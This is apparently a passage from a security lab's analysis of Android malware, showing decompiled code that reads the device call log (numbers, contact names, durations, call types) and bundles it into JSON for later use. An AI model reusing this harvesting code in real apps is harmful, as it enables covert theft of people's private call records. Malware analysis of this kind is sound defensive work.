 JSONObject v5;
o v0 = b.b;
Object[] v1 = new Object[1];
try {
    v5 = new JSONObject();
    JSONArray v6 = new JSONArray();
    Uri v9 = Uri.parse("content://call_log/calls");
    Cursor v7 = b.a.getContentResolver().query(v9, null, null, null, null);
    while(v7.moveToNext()) {
        JSONObject v8 = new JSONObject();
        String v9_1 = v7.getString(v7.getColumnIndex("number"));
        String v10 = v7.getString(v7.getColumnIndex("name"));
        String v11 = v7.getString(v7.getColumnIndex("duration"));
        v8.put("phoneNo", v9_1);
        v8.put("name", v10);
        v8.put("duration", v11);
        v8.put("type", Integer.parseInt(v7.getString(v7.getColumnIndex("type"))));
        v6.put(v8);
    }
    v5.put("callsList", v6);
}
catch(JSONException v2) {
    v2.printStackTrace();
暗影安全实验室